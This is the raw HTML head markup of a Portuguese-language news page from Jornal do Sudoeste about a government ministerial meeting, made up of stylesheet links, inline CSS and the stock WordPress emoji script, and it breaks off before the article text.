

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/
body_size: 33848
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Governo faz primeira reunião ministerial nesta sexta-feira &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Governo faz primeira reunião ministerial nesta sexta-feira" href="https://www.jornaldosudoeste.com/governo-faz-primeira-reuniao-ministerial-nesta-sexta-feira/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1758659154' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-92931344{flex-direction:column-reverse;padding-top:4px;padding-bottom:4px;background-color:#ece9d8;color:var(--base-3);}.gb-container-e6d1e13d{max-width:1200px;flex-direction:column;padding-top:0px;padding-right:20px;padding-left:20px;margin-top:0px;margin-right:auto;margin-left:auto;}.gb-container-a22a6a57{display:block;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:25%;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:25%;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:25%;}.gb-container-026e27a7{text-align:right;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:25%;}.gb-container-63596468{display:block;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-614b9fa9{border-radius:6px;background-color:var(--accent);max-width:1200px;margin-left:auto;margin-right:auto;}.gb-container-614b9fa9 > .gb-inside-container{padding:30px 40px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-614b9fa9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-108c0a36{flex-basis:80px;}.gb-grid-wrapper > .gb-grid-column-108c0a36 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-8880e5b1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-19620f5b{border-radius:6px;background-color:#ffffff;}.gb-container-19620f5b > .gb-inside-container{padding:15px 30px 0;}.gb-grid-wrapper > .gb-grid-column-19620f5b{width:25%;flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-19620f5b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > 